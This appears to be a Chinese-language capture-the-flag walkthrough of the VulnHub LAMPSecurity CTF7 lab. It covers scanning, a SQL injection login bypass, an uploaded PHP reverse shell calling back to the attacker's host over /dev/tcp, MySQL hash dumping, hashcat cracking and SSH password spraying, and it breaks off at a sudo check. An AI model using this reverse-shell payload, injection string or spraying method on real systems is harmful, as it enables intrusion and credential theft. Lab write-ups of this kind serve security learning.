CTF7
下载地址:https://www.vulnhub.com/entry/lampsecurity-ctf7,86/
1、主机发现
sudo nmap -sn 10.10.10.0/24
[sudo] de1te 的密码:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-06 17:16 CST
Nmap scan report for 10.10.10.1
Host is up (0.00046s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 10.10.10.15
Host is up (0.000070s latency).
MAC Address: 00:50:56:FD:40:27 (VMware)
Nmap scan report for 10.10.10.91
Host is up (0.00011s latency).
MAC Address: 00:0C:29:9D:12:A9 (VMware)
Nmap scan report for 10.10.10.254
Host is up (0.00018s latency).
MAC Address: 00:50:56:EA:13:4A (VMware)
Nmap scan report for 10.10.10.90
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.92 seconds
- 10.10.10.91 为靶机ip
2、端口扫描
-
开放端口探测
sudo nmap --min-rate 10000 -p- 10.10.10.91 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-06 17:21 CST Nmap scan report for 10.10.10.91 Host is up (0.00082s latency). Not shown: 65507 filtered tcp ports (no-response), 19 filtered tcp ports (host-prohibited) PORT STATE SERVICE 22/tcp open ssh 80/tcp open http 137/tcp closed netbios-ns 138/tcp closed netbios-dgm 139/tcp open netbios-ssn 901/tcp open samba-swat 5900/tcp closed vnc 8080/tcp open http-proxy 10000/tcp open snet-sensor-mgmt MAC Address: 00:0C:29:9D:12:A9 (VMware) Nmap done: 1 IP address (1 host up) scanned in 13.49 seconds -
开放端口协议及服务检测
sudo nmap -sT -sV -O -p22,80,137,138,901,8080,10000 10.10.10.91 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-06 17:24 CST Nmap scan report for 10.10.10.91 Host is up (0.00044s latency). PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 5.3 (protocol 2.0) 80/tcp open http Apache httpd 2.2.15 ((CentOS)) 137/tcp closed netbios-ns 138/tcp closed netbios-dgm 901/tcp open http Samba SWAT administration server 8080/tcp open http Apache httpd 2.2.15 ((CentOS)) 10000/tcp open http MiniServ 1.610 (Webmin httpd) MAC Address: 00:0C:29:9D:12:A9 (VMware) Device type: general purpose Running: Linux 2.6.X|3.X OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3 OS details: Linux 2.6.32 - 3.13 Network Distance: 1 hop OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 38.24 secondsUDP 检测
sudo nmap -sU -p22,80,137,138,901,8080,10000 10.10.10.91 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-06 17:25 CST Nmap scan report for 10.10.10.91 Host is up (0.00039s latency). PORT STATE SERVICE 22/udp filtered ssh 80/udp filtered http 137/udp filtered netbios-ns 138/udp filtered netbios-dgm 901/udp filtered smpnameres 8080/udp filtered http-alt 10000/udp filtered ndmp MAC Address: 00:0C:29:9D:12:A9 (VMware) Nmap done: 1 IP address (1 host up) scanned in 3.54 seconds -
常见漏洞扫描
sudo nmap -script=vuln -p22,80,137,138,901,8080,10000 10.10.10.91 Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-06 21:15 CST Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for 10.10.10.91 Host is up (0.00016s latency). PORT STATE SERVICE 22/tcp open ssh 80/tcp open http |_http-stored-xss: Couldn't find any stored XSS vulnerabilities. |_http-dombased-xss: Couldn't find any DOM based XSS. |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) |_http-trace: TRACE is enabled | http-csrf: | Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=10.10.10.91 | Found the following possible CSRF vulnerabilities: | | Path: http://10.10.10.91:80/signup | Form id: email |_ Form action: /signup_scr | http-fileupload-exploiter: | | Couldn't find a file-type field. | | Couldn't find a file-type field. | | Couldn't find a file-type field. | | Couldn't find a file-type field. | | Couldn't find a file-type field. | |_ Couldn't find a file-type field. | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set | http-enum: | /webmail/: Mail folder | /css/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)' | /icons/: Potentially interesting folder w/ directory listing | /img/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)' | /inc/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)' | /js/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)' |_ /webalizer/: Potentially interesting folder 137/tcp closed netbios-ns 138/tcp closed netbios-dgm 901/tcp open samba-swat 8080/tcp open http-proxy | http-slowloris-check: | VULNERABLE: | Slowloris DOS attack | State: LIKELY VULNERABLE | IDs: CVE:CVE-2007-6750 | Slowloris tries to keep many connections to the target web server open and hold | them open as long as possible. It accomplishes this by opening connections to | the target web server and sending a partial request. By doing so, it starves | the http server's resources causing Denial Of Service. | | Disclosure date: 2009-09-17 | References: | http://ha.ckers.org/slowloris/ |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750 |_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug) |_http-trace: TRACE is enabled | http-cookie-flags: | /: | PHPSESSID: | httponly flag not set | /login.php: | PHPSESSID: |_ httponly flag not set | http-enum: | /login.php: Possible admin folder | /phpmyadmin/: phpMyAdmin | /docs/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)' | /icons/: Potentially interesting folder w/ directory listing |_ /inc/: Potentially interesting directory w/ listing on 'apache/2.2.15 (centos)' 10000/tcp open snet-sensor-mgmt MAC Address: 00:0C:29:9D:12:A9 (VMware) Nmap done: 1 IP address (1 host up) scanned in 122.05 seconds- 8080,有一个
login.php需要注意
- 8080,有一个
总结:还是从80,8080,10000端口开始。
3、web方向
-
目录爆破
sudo gobuster dir -u http://10.10.10.91 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt =============================================================== Gobuster v3.5 by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) =============================================================== [+] Url: http://10.10.10.91 [+] Method: GET [+] Threads: 10 [+] Wordlist: /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt [+] Negative Status codes: 404 [+] User Agent: gobuster/3.5 [+] Timeout: 10s =============================================================== 2023/04/06 21:26:55 Starting gobuster in directory enumeration mode =============================================================== /js (Status: 301) [Size: 307] [--> http://10.10.10.91/js/] /css (Status: 301) [Size: 308] [--> http://10.10.10.91/css/] /contact (Status: 200) [Size: 5017] /register (Status: 200) [Size: 6591] /img (Status: 301) [Size: 308] [--> http://10.10.10.91/img/] /inc (Status: 301) [Size: 308] [--> http://10.10.10.91/inc/] /assets (Status: 301) [Size: 311] [--> http://10.10.10.91/assets/] /newsletter (Status: 200) [Size: 4037] /db (Status: 200) [Size: 3904] /about (Status: 200) [Size: 4910] /webalizer (Status: 301) [Size: 314] [--> http://10.10.10.91/webalizer/] /usage (Status: 403) [Size: 284] /profile (Status: 200) [Size: 3977] /webmail (Status: 301) [Size: 312] [--> http://10.10.10.91/webmail/] /backups (Status: 301) [Size: 327] [--> http://10.10.10.91/backups/?action=backups] /signup (Status: 200) [Size: 4783] /header (Status: 200) [Size: 3904] /footer (Status: 200) [Size: 3904] /default (Status: 200) [Size: 6058] /read (Status: 302) [Size: 1] [--> /readings] /recovery (Status: 200) [Size: 4807] /phpinfo (Status: 200) [Size: 58645] /trainings (Status: 200) [Size: 4218] Progress: 23932 / 30001 (79.77%)[ERROR] 2023/04/06 21:27:11 [!] parse "http://10.10.10.91/error\x1f_log": net/url: invalid control character in URL Progress: 29689 / 30001 (98.96%) =============================================================== 2023/04/06 21:27:15 Finished ===============================================================刚刚爆的网页都是
index of网页 ,类似于:
emm,还有一个后台页面:

尝试手工注入,失败了
-
查看网页
80端口
在每个输入框试一下能不能手工注入‘ or 1=1 -- 发现不行!!!
8080端口

手工注入' or 1=1 --可以

看看,有啥可以利用的地方(到处点点)

这个地方好像可以上传文件,先手写一个反弹shell,传上去
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.10.90/443 0>&1'");
?>
上传成功了,但是在那个地方触发呢?
看看之前爆出来的index of 页面有没有把

emm,找到了。触发一下看看,
sudo nc -lvpn 443
- 开启443监听端口
┌──(de1te㉿de1te)-[~]
└─$ sudo nc -lvnp 443
[sudo] de1te 的密码:
listening on [any] 443 ...
connect to [10.10.10.90] from (UNKNOWN) [10.10.10.91] 55719
bash: no job control in this shell
bash-4.1$
- 获得shell
4、提权
┌──(de1te㉿de1te)-[~]
└─$ sudo nc -lvnp 443
[sudo] de1te 的密码:
listening on [any] 443 ...
connect to [10.10.10.90] from (UNKNOWN) [10.10.10.91] 55719
bash: no job control in this shell
bash-4.1$ whoami
whoami
apache
bash-4.1$ sudo -l
sudo -l
sudo: sorry, you must have a tty to run sudo
- 看看能不能变成友好的交互命令行
bash-4.1$ python -c "import pty;pty.spawn('/bin/bash')"
python -c "import pty;pty.spawn('/bin/bash')"
bash-4.1$ sudo -l
sudo -l
[sudo] password for apache: da
Sorry, try again.
[sudo] password for apache: da
Sorry, try again.
[sudo] password for apache: da
Sorry, try again.
sudo: 3 incorrect password attempts
- 可以
bash-4.1$ cd /var/www # 因为,这是个提供web服务的靶机。所以,我们先看一下有没有在/var/www文件夹内 # 泄露敏感信息。
cd /var/www
bash-4.1$ ls
ls
admin cgi-bin error html icons
bash-4.1$ cd admin
cd admin
bash-4.1$ ls
ls
docs index.php newsletters.php reservations.php
feedback.php login.php phpmyadmin trainings.php
inc logout.php readings.php users.php
bash-4.1$ cd inc
cd inc
bash-4.1$ ls
ls
admin_footer.php admin_header.php base.php db.php
bash-4.1$ cat base.php
cat base.php
<?php
/**
* This file is part of the LAMPSecurity CTF 7
* http://sourceforge.net/projects/lampsecurity
* by Justin C. Klein Keane
*/
session_start();
include_once($_SERVER['DOCUMENT_ROOT'] . '/inc/db.php');
// Auth
// Trying to log in
if (isset ($_POST["username"]) && isset($_POST["password"])) {
$retval = $db->query("select * from users where username='" . $_POST['username'] . "' " .
"AND password=md5('" . $_POST['password'] . "') and is_admin=1");
echo "<!--";print_r("select * from users where username='" . $_POST['username'] . "' " .
"AND password=md5('" . $_POST['password'] . "') and is_admin=1");echo "-->"; // Debug
if (is_array($retval) && isset($retval[0]['user_id']) && $retval[0]['user_id'] > 0) {
setcookie('user', $retval[0]['username']);
$sql = "insert into log set message = 'User " . $_POST['username'] . " logged into the admin site.'";
$db->query($sql);
header("Location:/index.php");
}
else {
header("Location:/login.php?message=Invalid");
}
}
elseif (! isset($_COOKIE["user"]) && substr($_SERVER['REQUEST_URI'],0,10) != '/login.php') {
header("Location:/login.php");
}
else {
// Cookie is set, look up the user
return true;
}
bash-4.1$ ls
ls
admin_footer.php admin_header.php base.php db.php
bash-4.1$ cat db.php
cat db.php
<?php
/**
* This file is part of the LAMPSecurity CTF 7
* http://sourceforge.net/projects/lampsecurity
* by Justin C. Klein Keane
*/
class DatabaseConnection {
public function __construct() {
$this->conn = mysql_connect('localhost', 'root', ''); // Change in prod
if (!$this->conn) die('Could not connect: ' . mysql_error());
mysql_select_db('website');
}
public function query($query) {
$result = mysql_query($query);
if (!$result) {
$message = 'Invalid query: ' . mysql_error() . "\n";
$message .= 'Whole query: ' . $query;
die($message);
}
$retval = array();
while ($row = mysql_fetch_assoc($result)) $retval[] = $row;
return $retval;
}
}
function dbin($string) {
return mysql_real_escape_string($string);
}
$db = new DatabaseConnection();
bash-4.1$
- 发现mysql数据库的username为root,密码为空
bash-4.1$ mysql -uroot
mysql -uroot
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 98
Server version: 5.1.66 Source distribution
Copyright (c) 2000, 2012, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
成功!!!
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| roundcube |
| website |
+--------------------+
4 rows in set (0.00 sec)
mysql> use website;
use website;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
show tables;
+-------------------+
| Tables_in_website |
+-------------------+
| contact |
| documents |
| hits |
| log |
| newsletter |
| payment |
| trainings |
| trainings_x_users |
| users |
+-------------------+
9 rows in set (0.00 sec)
mysql> select * from users;
select * from users;
+-------------------------------+----------------------------------+----------+---------------------+---------+-----------------+--------------------------------------------------------------------------+
| username | password | is_admin | last_login | user_id | realname | profile |
+-------------------------------+----------------------------------+----------+---------------------+---------+-----------------+--------------------------------------------------------------------------+
| brian@localhost.localdomain | e22f07b17f98e0d9d364584ced0e3c18 | 1 | 2012-12-19 11:30:54 | 3 | Brian Hershel | Brian is our technical brains behind the operations and a chief trainer. |
| john@localhost.localdomain | 0d9ff2a4396d6939f80ffe09b1280ee1 | 1 | NULL | 4 | John Durham | |
| alice@localhost.localdomain | 2146bf95e8929874fc63d54f50f1d2e3 | 1 | NULL | 5 | Alice Wonder | |
| ruby@localhost.localdomain | 9f80ec37f8313728ef3e2f218c79aa23 | 1 | NULL | 6 | Ruby Spinster | |
| leon@localhost.localdomain | 5d93ceb70e2bf5daa84ec3d0cd2c731a | 1 | NULL | 7 | Leon Parnetta | |
| julia@localhost.localdomain | ed2539fe892d2c52c42a440354e8e3d5 | 1 | NULL | 8 | Julia Fields | |
| michael@localhost.localdomain | 9c42a1346e333a770904b2a2b37fa7d3 | 0 | NULL | 9 | Michael Saint | |
| bruce@localhost.localdomain | 3a24d81c2b9d0d9aaf2f10c6c9757d4e | 0 | NULL | 10 | Bruce Pottricks | |
| neil@localhost.localdomain | 4773408d5358875b3764db552a29ca61 | 0 | NULL | 11 | Neil Felstein | |
| charles@localhost.localdomain | b2a97bcecbd9336b98d59d9324dae5cf | 0 | NULL | 12 | Charles Adams | |
| foo@bar.com | 4cb9c8a8048fd02294477fcb1a41191a | 0 | NULL | 36 | | |
| | d41d8cd98f00b204e9800998ecf8427e | 0 | NULL | 114 | | |
| test@nowhere.com | 098f6bcd4621d373cade4e832627b4f6 | 0 | NULL | 113 | | |
+-------------------------------+----------------------------------+----------+---------------------+---------+-----------------+--------------------------------------------------------------------------+
13 rows in set (0.00 sec)
mysql> select username,password from users;
select username,password from users;
+-------------------------------+----------------------------------+
| username | password |
+-------------------------------+----------------------------------+
| brian@localhost.localdomain | e22f07b17f98e0d9d364584ced0e3c18 |
| john@localhost.localdomain | 0d9ff2a4396d6939f80ffe09b1280ee1 |
| alice@localhost.localdomain | 2146bf95e8929874fc63d54f50f1d2e3 |
| ruby@localhost.localdomain | 9f80ec37f8313728ef3e2f218c79aa23 |
| leon@localhost.localdomain | 5d93ceb70e2bf5daa84ec3d0cd2c731a |
| julia@localhost.localdomain | ed2539fe892d2c52c42a440354e8e3d5 |
| michael@localhost.localdomain | 9c42a1346e333a770904b2a2b37fa7d3 |
| bruce@localhost.localdomain | 3a24d81c2b9d0d9aaf2f10c6c9757d4e |
| neil@localhost.localdomain | 4773408d5358875b3764db552a29ca61 |
| charles@localhost.localdomain | b2a97bcecbd9336b98d59d9324dae5cf |
| foo@bar.com | 4cb9c8a8048fd02294477fcb1a41191a |
| | d41d8cd98f00b204e9800998ecf8427e |
| test@nowhere.com | 098f6bcd4621d373cade4e832627b4f6 |
+-------------------------------+----------------------------------+
13 rows in set (0.00 sec)
记录一下
| brian@localhost.localdomain | e22f07b17f98e0d9d364584ced0e3c18 |
| john@localhost.localdomain | 0d9ff2a4396d6939f80ffe09b1280ee1 |
| alice@localhost.localdomain | 2146bf95e8929874fc63d54f50f1d2e3 |
| ruby@localhost.localdomain | 9f80ec37f8313728ef3e2f218c79aa23 |
| leon@localhost.localdomain | 5d93ceb70e2bf5daa84ec3d0cd2c731a |
| julia@localhost.localdomain | ed2539fe892d2c52c42a440354e8e3d5 |
| michael@localhost.localdomain | 9c42a1346e333a770904b2a2b37fa7d3 |
| bruce@localhost.localdomain | 3a24d81c2b9d0d9aaf2f10c6c9757d4e |
| neil@localhost.localdomain | 4773408d5358875b3764db552a29ca61 |
| charles@localhost.localdomain | b2a97bcecbd9336b98d59d9324dae5cf |
| foo@bar.com | 4cb9c8a8048fd02294477fcb1a41191a |
| test@nowhere.com | 098f6bcd4621d373cade4e832627b4f6 |
先保存到data.lst文件上,然后使用awk进行字符串处理
cat data.lst | awk -F' ' '{print $2}' | awk -F'@' '{print $1}' > user.lst
cat password.lst | awk -F':' '{print $2}' > password.lst
然后,用hashcat破解password.lst
ed2539fe892d2c52c42a440354e8e3d5:madrid
4cb9c8a8048fd02294477fcb1a41191a:changeme
5d93ceb70e2bf5daa84ec3d0cd2c731a:qwer1234
098f6bcd4621d373cade4e832627b4f6:test
b2a97bcecbd9336b98d59d9324dae5cf:chuck33
2146bf95e8929874fc63d54f50f1d2e3:turtles77
9c42a1346e333a770904b2a2b37fa7d3:somepassword
e22f07b17f98e0d9d364584ced0e3c18:my2cents
存放到passwords.lst中,然后将明文存储到pass.lst
cat password.lst | awk -F':' '{print $2}' > pass.lst
然后,使用 crackmapexec工具进行密码喷射
sudo crackmapexec ssh 10.10.10.91 -p pass.lst -u uses.lst --continue-on-success | grep '+'
SSH 10.10.10.91 22 10.10.10.91 [+] brian:my2cents
SSH 10.10.10.91 22 10.10.10.91 [+] alice:turtles77
SSH 10.10.10.91 22 10.10.10.91 [+] leon:qwer1234
SSH 10.10.10.91 22 10.10.10.91 [+] julia:madrid
SSH 10.10.10.91 22 10.10.10.91 [+] michael:somepassword
SSH 10.10.10.91 22 10.10.10.91 [+] charles:chuck33
然后,尝试登陆
┌──(de1te㉿de1te)-[~]
└─$ sudo ssh brian@10.10.10.91
Unable to negotiate with 10.10.10.91 port 22: no matching host key type found. Their offer: ssh-rsa,ssh-dss
┌──(de1te㉿de1te)-[~]
└─$ sudo ssh -oHostKeyAlgorithms=ssh-rsa,ssh-dss brian@10.10.10.91
The authenticity of host '10.10.10.91 (10.10.10.91)' can't be established.
RSA key fingerprint is SHA256:GfrI8RJ0/Xy8Za7qDP9Gm+RaoxuVz1GWo15hvn8+rdI.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.91' (RSA) to the list of known hosts.
brian@10.10.10.91's password:
[brian@localhost ~]$ whoami
brian
[brian@localhost ~]$ sudo -l
